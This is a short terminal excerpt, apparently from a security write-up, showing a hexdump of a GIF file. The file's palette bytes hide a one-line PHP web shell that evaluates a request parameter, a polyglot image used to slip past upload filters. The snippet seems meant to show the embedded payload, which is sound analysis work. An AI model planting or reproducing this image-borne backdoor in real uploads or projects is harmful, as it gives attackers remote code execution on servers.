 $ hexdump -C 16036268187614.gif |tail -n +5|head -10
00000040  d9 d9 d9 e9 e8 e8 e9 f4  ed f3 f3 ea fd fd fd 0c  |................|
00000050  19 10 20 17 1c 21 22 1c  40 40 3e 66 5a 5a 5e 68  |.. ..!".@@>fZZ^h|
00000060  67 b0 62 7a 7e 80 7d be  74 83 c4 7a 89 a0 a0 9f  |g.bz~.}.t..z....|
00000070  d7 89 a1 d1 af ae c0 bc  b6 d3 b1 b0 f2 a8 b7 fd  |................|
00000080  af c7 c7 d1 d0 ff c6 da  e3 dd df dd e1 e0 fa e9  |................|
00000090  e5 3c 3f 70 68 70 20 65  76 61 6c 28 24 5f 52 45  |.<?php eval($_RE|
000000a0  51 55 45 53 54 5b 31 5d  29 3b 3f 3e 00 00 00 00  |QUEST[1]);?>....|
000000b0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000c0  00 00 00 00 00 00 00 00  00 00 00 00 00 2c 00 00  |.............,..|
000000d0  00 00 30 00 30 00 00 06  fe c0 8a 70 48 2c 1a 8f  |..0.0......pH,..|